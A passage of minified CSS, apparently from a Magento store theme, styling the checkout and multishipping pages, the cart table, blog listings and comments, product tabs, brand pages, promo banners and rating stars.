td{vertical-align:top}.action.activate.message{font-size:14px}.item-title{font-weight:400;color:#ababab;font-size:14px;text-transform:uppercase;letter-spacing:.1em;display:block;margin:0 0 11px;border:none;text-align:left}.block.message.hidden{display:none}.gift-message .message>.fieldset{padding:0}.gift-message .message{background:0 0}#multiship-addresses-table thead tr th{text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:600;color:#333;border:0;border-bottom:0}#multiship-addresses-table thead tr th:first-child{text-align:left;padding-left:0}#multiship-addresses-table thead tr th,#multiship-addresses-table tbody tr td.product{width:25%;display:table-cell;flex:unset;flex-basis:unset;flex-grow:unset}#multiship-addresses-table thead tr th,#multiship-addresses-table tbody tr th,#multiship-addresses-table thead tr td,#multiship-addresses-table tbody tr td{padding:15px}#multiship-addresses-table thead tr th.qty,#multiship-addresses-table tbody tr th.qty,#multiship-addresses-table thead tr td.qty,#multiship-addresses-table tbody tr td.qty,#multiship-addresses-table thead tr th.actions,#multiship-addresses-table tbody tr th.actions,#multiship-addresses-table thead tr td.actions,#multiship-addresses-table tbody tr td.actions{width:1%;padding-left:15px;padding-right:15px}#multiship-addresses-table tbody tr td{text-align:center;vertical-align:middle;padding:15px;border:0}#multiship-addresses-table tbody tr td:first-child{text-align:left;padding-left:0}#multiship-addresses-table tbody tr td.actions .action.delete{background-color:#fff;border:1px solid #ddd;border-radius:0;color:#6c6c6c;cursor:pointer;display:inline-block;font-size:13px;height:34px;line-height:32px;width:34px;text-align:center}#multiship-addresses-table tbody tr td.actions .action.delete .icon-remove:after{line-height:34px}#multiship-addresses-table tbody tr td.actions .action.delete:hover{color:#fff;background-color:#333;border-color:#333}#multiship-addresses-table tbody tr td .field .label{display:none}#multiship-addresses-table tbody tr td .field.qty input{width:66px;text-align:center;color:#333}#multiship-addresses-table tbody tr td.product{text-align:left}#multiship-addresses-table tbody tr td.product .product-item-name{font-weight:400;font-size:16px;color:#333}#multiship-addresses-table tbody tr td.product .product-item-name a{font-weight:400;font-size:16px;color:#333}#multiship-addresses-table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#333}#multiship-addresses-table tbody tr td .item-options dt:after{content:":"}[class*=multishipping-checkout-] .tooltip.wrapper{display:none}[class*=multishipping-checkout-] .block-customer-login{margin-bottom:50px}[class*=multishipping-checkout-] .login-form-user-account{margin-bottom:0}[class*=multishipping-checkout-] .content-heading{margin-bottom:50px}[class*=multishipping-checkout-] .content-heading .title{border-bottom:1px solid #ddd;color:#333;margin:0;padding-bottom:10px;font-weight:500}[class*=multishipping-checkout-] table tr{border-bottom:1px solid #ddd}[class*=multishipping-checkout-] table thead tr th{text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:600;color:#333;text-align:center;vertical-align:middle;border:0;border-bottom:0;padding:15px}[class*=multishipping-checkout-] table thead tr th:first-child{text-align:left;padding-left:0}[class*=multishipping-checkout-] table tr th.qty{width:100px;padding-left:15px;padding-right:15px}[class*=multishipping-checkout-] table tbody tr td{border:0;vertical-align:middle;padding:15px}[class*=multishipping-checkout-] table tbody tr td:first-child{text-align:left;padding-left:0}[class*=multishipping-checkout-] table tbody tr td.qty{color:#333;font-size:16px;text-align:center}[class*=multishipping-checkout-] table tbody tr td.product,[class*=multishipping-checkout-] table tbody tr td.item{text-align:left}[class*=multishipping-checkout-] table tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#333}[class*=multishipping-checkout-] table tbody tr td .product-item-name a{font-weight:400;font-size:16px;color:#333}[class*=multishipping-checkout-] table tbody tr td .item-options{margin:0}[class*=multishipping-checkout-] table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#333}[class*=multishipping-checkout-] table tbody tr td .item-options dt:after{content:":"}[class*=multishipping-checkout-] form.multicheckout .actions-toolbar{display:flex;margin-left:-15px;margin-right:-15px}[class*=multishipping-checkout-] form.multicheckout .actions-toolbar .btn.action{margin:15px;flex:1}[class*=multishipping-checkout-] .actions-toolbar{margin-top:30px}[class*=multishipping-checkout-] .actions-toolbar>div{display:inline-block}[class*=multishipping-checkout-] .actions-toolbar>.primary{padding-right:30px}[class*=multishipping-checkout-] .block.block-other{margin-top:50px}[class*=multishipping-checkout-] .block.block-shipping+.block-shipping{margin-top:50px}[class*=multishipping-checkout-] .title{color:#333;font-weight:600}[class*=multishipping-checkout-] .block-title>strong,[class*=multishipping-checkout-] h4.box-title{color:#333;font-size:34px;padding-bottom:20px;font-weight:400}[class*=multishipping-checkout-] .box-shipping-method dt+dt{margin-top:10px}[class*=multishipping-checkout-] .box-shipping-method .gift-message .legend{border:none;font-size:18px;color:#333;margin-bottom:15px}[class*=multishipping-checkout-] .box-shipping-method .gift-message .legend+br{display:none}[class*=multishipping-checkout-] .box-shipping-method .gift-message .options-items{margin-top:10px}.gift-message .options-items .items .item{padding-top:15px;border-top:1px solid #f0f0f0;margin-top:15px}.gift-message .options-items .items .item .product .number{font-weight:700;color:#333}.gift-message .options-items .items .item .product .img.photo.container{width:100px !important;padding:0;margin:10px 0 0}.gift-message .options-items .items .item .product .product-name{display:block;font-weight:400;font-size:16px;margin-top:10px;color:#1a1a1a}.gift-message .options-items .items .item .options .action.activate{padding:0;margin:0}.gift-message .options-items .items .item .options .action.activate:after{content:"\f107";font-family:"FontAwesome";font-size:14px;display:inline-block;vertical-align:middle;margin-left:10px}.gift-message .options-items .items .item .options .action.activate.active:after{content:"\f106"}.gift-message .options-items .items .item .block.message{padding:0;margin-top:10px}.multicheckout .block-billing .box-billing-address+.box-billing-address{margin-top:50px}.multishipping-checkout-billing .block-content .box+.box{margin-top:50px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title{position:relative;padding:10px 0 10px 20px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title input{position:absolute;left:0;top:16px;margin:0}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title label{font-size:16px;font-weight:600}.multishipping-checkout-billing .box-billing-method .box-content dl>*{max-width:600px}#checkout-review-submit .price{font-size:34px;font-weight:600}.multishipping-checkout-overview .actions-toolbar button{margin-right:10px}.multishipping-checkout-overview .box-shipping-method .box-content{margin-bottom:15px}.multishipping-checkout-overview .box-shipping-method .box-content .price{color:#333;font-weight:600}.multishipping-checkout-overview .box-title{font-size:24px;color:#333;font-weight:500}.multishipping-checkout-overview .box{margin-bottom:40px}.multishipping-checkout-overview table tbody .subtotal .price{font-weight:500;color:#333}.multishipping-checkout-overview table tfoot .price{font-weight:500;color:#333}.multishipping-checkout-overview table tfoot tr th,.multishipping-checkout-overview table tfoot tr td{background:0 0;font-size:16px;padding:15px;font-weight:400;color:#333}.multishipping-checkout-overview table tfoot tr th:first-child,.multishipping-checkout-overview table tfoot tr td:first-child{text-align:left;padding-left:0}.multishipping-checkout-overview table tfoot tr.grand.totals .price{font-size:24px;font-weight:600}.multishipping-checkout-overview .checkout-review{margin-top:50px;text-align:right}.multishipping-checkout-overview .checkout-review .grand.totals strong{background:0 0;font-weight:400;font-size:24px;color:#333}.multicheckout.success,.checkout-success{border:1px solid #f0f0f0;border-radius:5px;padding:30px 15px;text-align:center}.multicheckout.success h2,.checkout-success h2{font-weight:300;color:#333;margin-bottom:10px}.multicheckout.success a:hover,.checkout-success a:hover{text-decoration:underline}span.note{top:0;left:0}#shipping-new-address-form{margin-top:30px}.checkout-index-index .page-title-wrapper,#checkout-step-payment .fieldset .legend{display:none}#shipping-method-buttons-container{text-align:right}.checkout-shipping-address .actions-toolbar .primary{display:inline-block;margin-right:30px}.checkout-shipping-address .actions-toolbar .secondary{display:inline-block}.actions-toolbar:after{content:"";display:table;clear:both}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0 0;transition:transform .1s linear 0s,visibility 0s linear .1s;visibility:hidden;width:100%;box-sizing:border-box}.authentication-dropdown._show{transform:scale(1,1);transition:transform .1s linear 0s,visibility 0s linear 0s;visibility:visible;z-index:100}.authentication-dropdown .modal-content{padding:30px 20px;border:none;box-shadow:none;background:0 0}.authentication-dropdown .actions-toolbar .primary{display:inline-block;margin-right:30px}.authentication-dropdown .actions-toolbar .secondary{display:inline-block}.table-checkout-shipping-method{width:100%}.table-checkout-shipping-method .price{color:#333;font-weight:600}.table-checkout-shipping-method thead th{white-space:nowrap;text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:500;color:#333;padding-top:10px;text-align:center}.table-checkout-shipping-method thead th:first-child{padding-left:0;text-align:left}.table-checkout-shipping-method tbody td{padding-bottom:20px;padding-top:20px;text-align:center}.table-checkout-shipping-method tbody td:first-child{padding-left:0;text-align:left}ul.credit-card-types:after{content:"";display:table;clear:both}ul.credit-card-types li{float:left}.opc-wrapper .step-title{border-bottom:1px solid #ddd;color:#333;font-size:34px;margin-bottom:30px}.opc-wrapper .payment-method-content{display:none}.opc-wrapper .payment-method._active .payment-method-content{display:block;padding-bottom:33px}.opc-wrapper button.action.action-edit-address{margin-top:15px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ddd;margin:0 0 20px;position:relative;color:#333;font-size:24px}.opc-block-shipping-information .shipping-information-title .action-edit{background:0 0;border:0;padding:5px 15px;float:right}.opc-block-shipping-information .shipping-information-title .action-edit i{font-style:normal;vertical-align:bottom;font-size:18px;line-height:30px;color:#888}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f7f7f7;padding:20px;margin:0 0 20px}.opc-block-summary .title{color:#333;font-size:34px;padding-bottom:10px;display:block}.opc-block-summary .items-in-cart.active>.title:after{content:"\f106"}.opc-block-summary .items-in-cart>.title{cursor:pointer;display:block;margin-bottom:0;padding:10px 40px 10px 0;position:relative;text-decoration:none}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:12px;color:inherit;content:"\f107";display:inline-block;font-family:"FontAwesome";font-size:20px;font-weight:400;line-height:34px;overflow:hidden;text-align:center;vertical-align:middle}.opc-block-summary .items-in-cart>.title strong{font-size:24px;font-weight:300;display:block}#checkout-payment-method-load .payment-method .form-purchase-order{margin-top:15px}#checkout-payment-method-load .payment-methods .payment-method{padding-top:20px}#checkout-payment-method-load .payment-methods .payment-method+.payment-method{border-top:1px solid #ddd}.checkout-index-index .opc-wrapper .checkout-payment-method .step-title{margin-bottom:0}.checkout-index-index .page-header .header.content{border-bottom:1px solid #ddd;box-sizing:border-box;margin-bottom:30px;margin-left:auto;margin-right:auto;padding:20px;position:relative;text-align:center;width:auto;z-index:0}.checkout-index-index .block-authentication .block-title{display:none}.checkout-index-index .action-auth-toggle{font-weight:600;border:none;box-shadow:none;background:0 0}.checkout-index-index .authentication-wrapper{float:right;margin-top:-60px;position:relative;z-index:1;width:500px;max-width:100%;text-align:right}.checkout-index-index .shipping-address-item{padding-top:15px}.checkout-index-index .opc-payment .actions-toolbar{margin-top:30px}.checkout-index-index .opc-payment .actions-toolbar .action.checkout{width:100%;font-size:18px}.checkout-index-index .opc-block-summary .minicart-items .product-item{padding:15px 0;border:0;border-top:1px solid #ddd}.checkout-index-index .opc-block-summary .minicart-items .product-item .product .product-image-container{max-height:135px}.checkout-index-index .opc-block-summary .minicart-items .product-item .details-qty .value,.checkout-index-index .opc-block-summary .minicart-items .product-item .price{color:#333;font-weight:600}.checkout-index-index .opc-block-summary .minicart-items .product-item .product>.product-item-details .product-item-name{margin-bottom:0;color:#696969}.checkout-index-index .opc-block-summary .table-totals td,.checkout-index-index .opc-block-summary .table-totals th{border-top:0;vertical-align:middle;padding:10px 0;font-size:16px}.checkout-index-index .opc-block-summary .table-totals td{text-align:right}.checkout-index-index .opc-block-summary .table-totals th{color:#333;font-weight:500}.checkout-index-index .opc-block-summary .table-totals th strong{font-weight:500;color:#333;font-size:16px}.checkout-index-index .opc-block-summary .table-totals .totals.sub .price{color:#333;font-weight:600;font-size:16px}.checkout-index-index .opc-block-summary .table-totals .grand.totals .price{font-size:24px;font-weight:600}.checkout-index-index .field.choice>input+label{padding-left:20px}.checkout-index-index .addresses{margin-bottom:15px}.checkout-index-index .shipping-address-item button{margin-top:10px}.checkout-index-index .field.choice{padding-left:0}.checkout-index-index .discount-code{padding:15px 0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.checkout-index-index .discount-code .payment-option-content{margin-top:15px}.checkout-index-index .discount-code .actions-toolbar{margin-top:15px}.checkout-index-index .discount-code._active .payment-option-title:after{content:"\e688"}.checkout-index-index .discount-code .payment-option-title{cursor:pointer;color:#333;margin:0;font-size:20px;position:relative}.checkout-index-index .discount-code .payment-option-title>span{display:block}.checkout-index-index .discount-code .payment-option-title:after{content:"\e684";display:inline-block;font-family:'Pe-icon-7-stroke';font-size:30px;position:absolute;right:0;top:0;line-height:35px}#checkoutSteps>li{margin-bottom:50px}#checkoutSteps>li .legend+.checkout-payment-method br{display:none}.action-towishlist>span:not(.icon){font-size:0}.action-towishlist>span:not(.icon):after{font-size:18px;line-height:38px}.action-towishlist>span:not(.icon),[class*=icon-]{-webkit-font-smoothing:antialiased;font-family:'themify';display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;line-height:1}.action-towishlist>span:not(.icon):after,.icon-heart:after{content:"\e634"}.icon-remove:after{content:"\e646"}.icon-edit:after{content:"\e60f"}#minicart-content-wrapper .close-minicart{display:none}.form-control:focus{background-color:#f7f7f7;border-color:#f7f7f7;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.gift-content{display:none}.gift-content._active{display:block}.gift-content .gift-message-summary{margin-bottom:15px}.action-gift{height:40px;display:inline-block;line-height:38px}.action-gift>span{vertical-align:top}.action-gift:after{content:"\e684";display:inline-block;font-family:'Pe-icon-7-stroke';font-size:30px;margin-left:-8px}.action-gift._active:after{content:"\e688"}.field.qty>.label{display:none}.field.qty .input-text.qty{width:80px;text-align:center}.cart.actions button{float:right;margin-left:15px}.cart.actions button>.icon{font-size:20px;vertical-align:middle}.item-options{margin-bottom:10px}.item-options dt,.item-options dd{display:inline-block}.item-options dd{font-weight:600;color:#333}.item-options dt{font-weight:400;color:#696969}.item-options dt:after{content:':';display:inline-block;margin:0 2px}#shopping-cart-table{border-bottom:1px solid #ddd}#shopping-cart-table thead th{padding:15px 0;border-bottom:1px solid #ddd}#shopping-cart-table .product-item-photo{width:110px;min-width:0;margin-right:15px}#shopping-cart-table .product-item-photo span{max-width:100%}#shopping-cart-table .product-item-name{font-weight:400;font-size:16px;margin-bottom:10px}#shopping-cart-table .product-item-name a{color:#333}#shopping-cart-table .control.qty{background-color:#f7f7f7}#shopping-cart-table .control.qty>span{padding:5px;cursor:pointer;color:#333}#shopping-cart-table .qty,#shopping-cart-table .cart-price{font-weight:700}#shopping-cart-table .qty,#shopping-cart-table .subtotal .cart-price{color:#333}#shopping-cart-table tbody+tbody{border-top:1px solid #ddd}#shopping-cart-table .qty.product-item-details{padding-left:15px}#shopping-cart-table td+td{text-align:center}#shopping-cart-table th+th{text-align:center}#shopping-cart-table td,#shopping-cart-table th{border-top:0;vertical-align:middle}#shopping-cart-table thead>tr>th>span{text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:600;color:#333}#shopping-cart-table tbody td{padding:20px 0}#shopping-cart-table tbody td>*{min-width:150px;display:inline-block}#shopping-cart-table tbody tr+tr>td{padding-top:0}#shopping-cart-table .item-actions{width:100%}#shopping-cart-table .actions-toolbar{display:block}#shopping-cart-table .actions-toolbar .gift-options-cart-item{float:right;width:calc(100% - 155px)}#shopping-cart-table .actions-toolbar>a{font-size:30px;border:1px solid #ddd;width:40px;height:40px;display:inline-block;text-align:center;vertical-align:middle;color:#616161;margin-right:10px;float:left}#shopping-cart-table .actions-toolbar>a .icon:after{font-size:18px;line-height:38px}#shopping-cart-table .actions-toolbar>a:hover{background-color:#333;border-color:#333;color:#fff}#shopping-cart-table .gift-options-title{color:#333;font-size:16px;margin-bottom:10px}.checkout-cart-index .checkout-extra{position:relative;padding-left:252px;border:1px solid #ddd;margin-top:40px;background-color:#f7f7f7}.checkout-cart-index .checkout-extra .legend{display:none}.checkout-cart-index .checkout-extra .estimate>br{display:none}.checkout-cart-index .checkout-extra>.block>.title{position:absolute;left:0;padding:14px 15px 14px;width:252px;cursor:pointer;border-bottom:1px solid #ddd;color:#333;letter-spacing:.1em}.checkout-cart-index .checkout-extra>.block>.title.active{cursor:default;text-align:left}.checkout-cart-index .checkout-extra>.block>.title.active:after{content:"\e684";display:inline-block;font-family:'Pe-icon-7-stroke';font-size:50px;position:absolute;right:0;top:0;line-height:48px}.checkout-cart-index .checkout-extra>.block.shipping>.title{top:-1px}.checkout-cart-index .checkout-extra>.block .content{padding:30px;border-left:1px solid #ddd;background-color:#fff;position:relative}.checkout-cart-index .checkout-extra>.block.discount.active>.title.active:after{content:"\e688"}#cart-totals{margin-top:40px}#cart-totals .table.totals{border-left:1px solid #ddd;border-bottom:1px solid #ddd;border-right:1px solid #ddd}#cart-totals .table.totals tbody tr td,#cart-totals .table.totals tbody tr th{padding:15px;border-color:#ddd}#cart-totals .table.totals tbody tr.sub td,#cart-totals .table.totals tbody tr.sub th{font-size:16px;font-weight:500}#cart-totals .table.totals tbody tr th{font-weight:500}#cart-totals .table.totals tbody tr.grand strong{font-size:24px;font-weight:600;color:#333}.cart-summary .summary.title{display:none}.checkout-methods-items .action.checkout{width:100%;font-size:18px;margin:15px 0;padding:15px}.table .mark,.table mark{background:0 0}.blog-post-list .blog-list .blog-post{margin-bottom:50px}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail{overflow:hidden;position:relative}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail .post-thumbnail--image{display:block;background-position:center;background-size:cover;background-repeat:no-repeat;max-height:400px;overflow:hidden;transition:all .5s;transform:scale(1)}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail .post-thumbnail--image img{opacity:0 !important}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail .popup-video{position:absolute;right:15px;bottom:15px}.blog-post-list .blog-list .blog-post .post-body{margin-top:30px}.blog-post-list .blog-list .blog-post .post-body .post-header{margin-bottom:15px;font-size:18px;font-weight:500;line-height:1.5;word-wrap:break-word;margin-top:0}.blog-post-list .blog-list .blog-post .post-body .post-header a{color:#222}.blog-post-list .blog-list .blog-post .post-body .post-metas{margin-bottom:10px;color:#999;letter-spacing:.03em}.blog-post-list .blog-list .blog-post .post-body .post-metas i{margin-right:7px}.blog-post-list .blog-list .blog-post .post-body .post-metas .meta-date{margin-right:30px}.blog-post-list .blog-list .blog-post .post-body .post-content{margin-bottom:20px;color:#999;letter-spacing:.03em;line-height:1.6}.blog-post-list .blog-list .blog-post:hover .post-images .post-thumbnail .post-thumbnail--image{transform:scale(1.1)}.blog-post-list .bottom-pagination .toolbar .limiter,.blog-post-list .bottom-pagination .toolbar .toolbar-amount{display:none}.blog-post-view .blog-post .post-images{margin-bottom:50px}.blog-post-view .blog-post .post-images .post-thumbnail{overflow:hidden;position:relative}.blog-post-view .blog-post .post-images .post-thumbnail .post-thumbnail--image{display:block;background-position:center;background-size:cover;background-repeat:no-repeat;max-height:500px;overflow:hidden;transition:all .5s;transform:scale(1)}.blog-post-view .blog-post .post-images .post-thumbnail .post-thumbnail--image img{opacity:0 !important}.blog-post-view .blog-post .post-images .post-thumbnail .popup-video{position:absolute;right:15px;bottom:15px}.blog-post-view .blog-post .post-metas-share{justify-content:space-between;align-items:center;padding-bottom:15px;border-bottom:1px solid #ddd}.blog-post-view .blog-post .post-metas-share .post-metas>div span{letter-spacing:.05em}.blog-post-view .blog-post .post-metas-share .post-metas .meta-author{margin-left:20px}.blog-post-view .blog-post .post-metas-share .post-metas .meta-author .color-theme{text-transform:capitalize}.post-actions{font-size:16px;padding:20px 0;border-top:1px solid #ddd;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;border-bottom:1px solid #ddd;margin:70px 0}.post-actions .prev-action a:before{content:"\f0d9";font-family:'fontawesome';margin-right:10px}.post-actions .next-action a:after{content:"\f0da";font-family:'fontawesome';margin-left:10px}.share-this{justify-content:center}.share-this .title{text-transform:uppercase;letter-spacing:.05em;font-weight:600;line-height:37px}.share-this #st-1{z-index:1}.share-this #st-1 .st-btn{min-width:auto !important;background-color:transparent !important;display:inline-block !important;padding:0 5px;margin-right:0}.share-this #st-1 .st-btn>svg{height:20px;width:20px;fill:#000}.share-this #st-1 .st-btn .st-label{display:none}.post-comments .title-comment-content,.post-comments .title{font-size:24px;font-weight:700;text-transform:uppercase;margin-bottom:10px;display:inline-block;letter-spacing:.05em;word-spacing:.1em;color:#333}.post-comments .title-comment-content span{font-size:14px;font-weight:400}.post-comments .sub-title{font-style:italic}.post-comments .comment-list{margin-bottom:60px}.post-comments .comment-list .comment-list-container{margin-bottom:40px}.post-comments .comment-list .comment-list-container .item{padding:25px 0;border-bottom:1px solid #efefef}.post-comments .comment-list .comment-list-container .item .info{margin-bottom:15px}.post-comments .comment-list .comment-list-container .item .info .name{font-weight:500;color:#333;font-size:17px}.post-comments .comment-list .comment-list-container .item .info .posted-on{font-weight:300;margin-left:50px;letter-spacing:.03em}.post-comments .blog-load-more-comment a{font-size:16px;background-repeat:no-repeat;background-position:right;background-size:130px;padding-right:100px;font-style:italic}.post-comments .blog-load-more-comment a.active{opacity:.5}.post-comments .blog-load-more-comment a.loading-style{background-image:url('../images/loader-2.gif')}.single-product .img-fluid{position:relative}.single-product .product-item-details{position:absolute;left:33px;bottom:25px}.single-product .product-item-details h5{line-height:normal}.single-product .product-item-details .product-item-link:after{font-family:"Ionicons";content:"\f10b";font-size:16px;padding-left:5px;display:none}.single-product .product-item-details a:hover.product-item-link:after{display:inline-block;transition:all 3s}.single-product .products-grid .price-box.price-final_price{margin-top:5px}.single-product .products-grid .price-box .price{line-height:24px;font-size:14px;font-weight:600}.single-product .product-top{position:relative}.single-product .product-top img{display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .8s ease;margin:0 auto}.single-product .product-top:hover img{transform:scale(1.1);opacity:.8}.single-product .product-item-info{overflow:hidden}.menu-product-tabs{border:none;margin-bottom:73px}.menu-product-tabs .nav-item+.nav-item{padding-left:50px}.menu-product-tabs .nav-item .nav-link{color:#ccc;font-weight:600;font-size:24px;display:block;position:relative;border:none;border-radius:0;padding:0 0 3px}.menu-product-tabs .nav-item .nav-link:after{content:"";position:absolute;top:100%;left:0;right:0;height:2px;background-color:#ccc;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.menu-product-tabs .nav-item .nav-link:hover,.menu-product-tabs .nav-item .nav-link.active{color:#222}.menu-product-tabs .nav-item .nav-link.active:after{transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1)}.h9-title .title{font-size:34px;line-height:31.5px;font-weight:400}.h9-title .content-heading{margin-bottom:90px}.h9-title .content-heading .subtitle{margin-top:30px}.product-tab-h9 .menu-product-tabs{margin-bottom:25px}.product-tab-h9 .menu-product-tabs .nav-item .nav-link{font-size:14px;line-height:24px;letter-spacing:.1em}.product-tab-h9 .menu-product-tabs .nav-item+.nav-item{padding-left:40px}.brand-page-list .owl-item .item .image{margin:0 15px}.brand-page-list .item .image{text-align:center;overflow:hidden;border:1px solid #eee;height:150px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;align-items:center;justify-content:center}.brand-page-list .item .image:hover img{opacity:1}.brand-page-list .item img{width:auto;max-width:100%;margin:0 auto;opacity:.7}.brand-page-list .item .brand-name{text-align:center;padding:12px 0 0;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px}.brand-page-list .item .brand-name h4.brand-title{font-size:18px;margin:0 0 5px}.brand-page-list .item .brand-name h4.brand-title a{color:#222;font-weight:500}.search_brand_form{border:1px solid #e7e7e7;overflow:hidden}.search_brand_form form{display:table;position:relative;width:100%}.search_brand_form form .form-group,.search_brand_form form .actions{display:table-cell}.search_brand_form form .form-group input[type=text]{border:none;height:43px;line-height:44px}.search_brand_form .action.btn.btn-secondary.btn-sm.search{margin-bottom:2px}.shop-by-brand .brand-search{margin-top:80px;padding:15px 0;margin-bottom:70px;border:none}.shop-by-brand .brand-search .search form .actions .action{font-weight:600;height:44px;padding:0 28px;line-height:42px;margin-right:-2px}.shop-by-brand .brand-search .search form .actions .action:hover{border-width:1px;border-style:solid}.shop-by-brand .brand-search .search .fields{margin-bottom:10px}.search_brand_form form .actions{white-space:nowrap;width:1%}.characters-filter{display:table;margin:15px auto 0}.characters-filter li{float:left;height:36px;line-height:36px;margin-bottom:5px;margin-right:5px;padding:0;text-align:center;width:36px;font-weight:500}.characters-filter li a{display:block;border:1px solid #f0f0f0;border-radius:4px}.characters-filter li a:hover{color:#fff}.brand-list .image:hover img{opacity:1}.brand-grid-block .widget .owl-carousel .owl-item img{width:auto;opacity:.7;margin:0 auto}.brand-grid-block .widget .owl-carousel .owl-item img:hover{opacity:1}.page-wrapper{position:relative}.no-padding .container-fluid{padding:0}.padding5 .row{margin-left:-5px;margin-right:-5px}.padding5 [class*=col-]{padding-left:5px;padding-right:5px}@media (max-width:1199.98px){.promobanner .text .banner-text>div{padding:0 !important}}.promobanner .text .text-uppercase{letter-spacing:.3em}.banner-button .btn-promo-banner{font-weight:500;color:#333;font-size:24px;letter-spacing:0;background:0 0;border:0;padding:0;text-transform:capitalize;display:inline-block;white-space:nowrap}@media (max-width:991.98px){.banner-button .btn-promo-banner{font-size:20px}}.banner-button .btn-promo-banner:after{display:inline-block;font-family:"Ionicons";content:"\f10b";font-size:18px;opacity:0;padding-left:0;vertical-align:middle}.banner-button .btn-promo-banner:focus,.banner-button .btn-promo-banner:not(:disabled):active,.banner-button .btn-promo-banner:hover{background:0 0}.banner-button .btn-promo-banner:focus:after,.banner-button .btn-promo-banner:not(:disabled):active:after,.banner-button .btn-promo-banner:hover:after{font-size:14px;opacity:1;padding-left:10px}.promobanner-v2 .promobanner .text{padding:35px 50px 70px}.promobanner-v2 .promobanner .text .banner-button{margin-top:20px}.promobanner-v5 h2,.promobanner-v5 h3,.promobanner-v5 h4,.promobanner-v5 h5,.promobanner-v5 h6{font-weight:400;display:block}.promobanner-v5 h2{line-height:48px}.promobanner-v5 h4{line-height:36px}.promobanner-v5 .promobanner .banner-button{margin-top:32px}.promobanner-v5 .promobanner .text.bottom-left{padding:70px 80px}.promobanner-v5.small-padding .promobanner .text{padding:70px 40px}.promobanner-v7 .promobanner .text{padding:70px}.promobanner-v7 .promobanner .text h2{font-weight:400;line-height:48px}.promobanner-v8 .promobanner .banner-text{text-align:center}.promobanner-v8 .promobanner .banner-text .title h4 span{letter-spacing:.2em}.promobanner-v9 .promobanner .banner-content{transform:translateY(15px);-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-o-transform:translateY(15px);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.promobanner-v9 .promobanner .banner-content .category-name{font-weight:400}.promobanner-v9 .promobanner .banner-content .category-name a{color:#333;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.promobanner-v9 .promobanner .banner-content .category-name:after{content:"\e628";display:inline-block;font-family:'themify';font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:16px;font-weight:600;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;opacity:0}.promobanner-v9 .promobanner .banner-content .product-count{color:#999;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.promobanner-v9 .promobanner:hover .banner-content{transform:translateY(-20px);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-o-transform:translateY(-20px)}.promobanner-v9 .promobanner:hover .banner-content .category-name:after{transform:translateX(8px);-webkit-transform:translateX(8px);-moz-transform:translateX(8px);-o-transform:translateX(8px);opacity:1}.promobanner-v9 .promobanner:hover .banner-content .product-count{visibility:visible}.heading-page .h4{margin-top:30px;font-weight:400}.blog-grid-block .title-blog{font-size:18px;margin-bottom:15px}.blog-grid-block .title-blog>a{color:#222}.blog-grid-block .post-item-content .thumbnail-post,.blog-grid-block .post-item-content .post-item-detail{margin:0 15px}.blog-grid-block .post-item-content .thumbnail-post .post-image{position:relative;overflow:hidden}.blog-grid-block .post-item-content .thumbnail-post .post-image img{height:350px;display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .8s ease;margin:0 auto}.blog-grid-block .post-item-content .thumbnail-post .post-image:hover img{transform:scale(1.1);opacity:.8}.blog-grid-block .post-item-content .thumbnail-post .popup-youtube{position:absolute;bottom:15px;left:15px;padding:10px 30px}.blog-grid-block .post-item-content .post-item-detail{margin-top:15px}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:80px;padding-left:1px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:1px;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#ababab;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f3ae' '\f3ae' '\f3ae' '\f3ae' '\f3ae';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#f5cc26;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' 